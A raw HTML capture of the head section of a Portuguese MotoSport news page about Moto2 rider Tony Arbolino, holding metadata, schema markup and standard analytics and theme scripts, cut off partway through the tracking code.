

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/moto-gp/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito/
body_size: 37908
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>Moto2, Tony Arbolino: “Dormi durante um ano no sofá, mas cresci muito” - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="A vida de um piloto, vai muito mais para além da luta pelas pole-position ou do seu desempenho nas corridas. Cada um tem uma história própria, existe um lado humano que muitas vezes nos passa ao lado. Vamos então conhecer Tony Arbolino, o italiano contratado pela Marc VDS para este ano e que ocupa o" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Ricardo Ferreira"/>
	<link rel="canonical" href="https://www.motosport.com.pt/moto-gp/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Moto2, Tony Arbolino: “Dormi durante um ano no sofá, mas cresci muito” - MotoSport" />
		<meta property="og:description" content="A vida de um piloto, vai muito mais para além da luta pelas pole-position ou do seu desempenho nas corridas. Cada um tem uma história própria, existe um lado humano que muitas vezes nos passa ao lado. Vamos então conhecer Tony Arbolino, o italiano contratado pela Marc VDS para este ano e que ocupa o" />
		<meta property="og:url" content="https://www.motosport.com.pt/moto-gp/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2022/07/289265232-884752242463214-4470155113963639547-n.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2022/07/289265232-884752242463214-4470155113963639547-n.jpg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="1066" />
		<meta property="article:published_time" content="2022-07-24T11:08:39+00:00" />
		<meta property="article:modified_time" content="2022-07-24T12:14:07+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Moto2, Tony Arbolino: “Dormi durante um ano no sofá, mas cresci muito” - MotoSport" />
		<meta name="twitter:description" content="A vida de um piloto, vai muito mais para além da luta pelas pole-position ou do seu desempenho nas corridas. Cada um tem uma história própria, existe um lado humano que muitas vezes nos passa ao lado. Vamos então conhecer Tony Arbolino, o italiano contratado pela Marc VDS para este ano e que ocupa o" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2022/07/289265232-884752242463214-4470155113963639547-n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","position":2,"name":"Moto GP","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/#listItem","name":"Moto2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/#listItem","position":3,"name":"Moto2","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/#listItem","name":"Moto2, Tony Arbolino: \u201cDormi durante um ano no sof\u00e1, mas cresci muito\u201d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/#listItem","position":4,"name":"Moto2, Tony Arbolino: \u201cDormi durante um ano no sof\u00e1, mas cresci muito\u201d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/#listItem","name":"Moto2"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/#newsarticle","name":"Moto2, Tony Arbolino: \u201cDormi durante um ano no sof\u00e1, mas cresci muito\u201d - MotoSport","headline":"Moto2, Tony Arbolino: \u201cDormi durante um ano no sof\u00e1, mas cresci muito\u201d","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2022\/07\/289265232-884752242463214-4470155113963639547-n.jpg","width":1600,"height":1066},"datePublished":"2022-07-24T12:08:39+01:00","dateModified":"2022-07-24T13:14:07+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/#webpage"},"articleSection":"Autosport, Moto GP, Moto2, Motosport, Newsletter, Newsletter destaque, Carlo Pernat, dixit Arbolino, Elf Marc VDS Racing Team, Jorge Lorenzo, Moto2, Tony Arbolino","dateline":"Publicado em Julho 24, 2022."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author","url":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/","name":"Ricardo Ferreira","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9fd4b574eaaaedd3bd9d2e1ad4e1324f083a4e3aea66d58efa5bd8d8119b7506?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ricardo Ferreira"}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/#webpage","url":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/","name":"Moto2, Tony Arbolino: \u201cDormi durante um ano no sof\u00e1, mas cresci muito\u201d - MotoSport","description":"A vida de um piloto, vai muito mais para al\u00e9m da luta pelas pole-position ou do seu desempenho nas corridas. Cada um tem uma hist\u00f3ria pr\u00f3pria, existe um lado humano que muitas vezes nos passa ao lado. Vamos ent\u00e3o conhecer Tony Arbolino, o italiano contratado pela Marc VDS para este ano e que ocupa o","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2022\/07\/289265232-884752242463214-4470155113963639547-n.jpg","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/#mainImage","width":1600,"height":1066},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/#mainImage"},"datePublished":"2022-07-24T12:08:39+01:00","dateModified":"2022-07-24T13:14:07+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; Moto2, Tony Arbolino: “Dormi durante um ano no sofá, mas cresci muito”" href="https://www.motosport.com.pt/moto-gp/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
